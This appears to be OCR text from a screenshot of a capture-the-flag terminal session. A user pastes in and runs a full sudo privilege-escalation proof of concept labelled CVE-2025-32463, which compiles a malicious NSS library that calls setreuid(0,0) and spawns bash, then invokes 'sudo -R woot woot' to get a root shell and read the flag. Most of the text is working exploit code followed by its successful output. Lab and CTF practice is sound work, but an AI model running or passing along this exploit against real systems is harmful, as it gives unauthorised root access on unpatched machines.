 m
转到 查看 模式 工具 窗口 帮助
1.39.99.41.108 2.113.201.14.253 A
ssh 113.201.14.253:10670
[22:43:34] 20 pwn@37736c9a87e6:~$ touch 1.sh
[22:43:38] 21 pwn@37736c9a87e6:~$ cat >1.sh
[22:43:40] 22 #!/bin/bash
[22:43:40] 23 # sudo-chwoot.sh
[22:43:40] 24 # CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
[22:43:40] 25 #                  @ Stratascale Cyber Research Unit (CRU)
[22:43:40] 26 STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
[22:43:40] 27 cd ${STAGE?} || exit 1
[22:43:40] 28
[22:43:40] 29 cat > woot1337.c<<EOF
[22:43:40] 30 #include <stdlib.h>
[22:43:40] 31 #include <unistd.h>
[22:43:40] 32 __attribute__((constructor)) void woot(void) {
[22:43:40] 33   setreuid(0,0);
[22:43:40] 34   setregid(0,0);
[22:43:40] 35   chdir("/");
[22:43:40] 36   execl("/bin/bash", "/bin/bash", NULL);
[22:43:40] 37 }
[22:43:40] 38 EOF
[22:43:40] 39
修改时间 类型 大小
[22:43:40] 40 mkdir -p woot/etc libnss_
[22:43:40] 41 echo "passwd: /woot1337" > woot/etc/nsswitch.conf
[22:43:40] 42 cp /etc/group woot/etc
[22:43:40] 43 gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
[22:43:40] 44
[22:43:40] 45 echo "woot!"
[22:43:40] 46 sudo -R woot woot
[22:43:46] 47 rm -rf ${STAGE?}pwn@37736c9a87e6:~$ ls
[22:43:46] 48 1.sh
[22:43:50] 49 pwn@37736c9a87e6:~$ bash 1.sh
[22:43:50] 50 woot!
[22:43:56] 51 root@37736c9a87e6:/# ls
[22:43:56] 52 bin dev flag lib media opt root sbin start.sh tmp var
[22:43:56] 53 boot etc home lib64 mnt proc run srv sys usr
[22:43:58] 54 root@37736c9a87e6:/# cat flag
[22:43:58] 55 flag{4fd3affd3072f82165436203fb1367b7}
[22:43:58] 56 root@37736c9a87e6:/#